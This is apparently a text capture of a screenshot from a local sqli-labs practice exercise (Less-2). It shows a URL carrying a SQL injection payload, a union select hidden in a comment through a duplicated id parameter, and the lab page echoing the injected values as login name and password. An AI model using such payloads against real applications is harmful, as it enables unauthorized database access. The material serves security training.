 127.0.0.1:9096/sqli-labs-master/Less-2/?id=1/*&id=-1 union select 1,2,3--+*/
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-2
0x网络安全实验室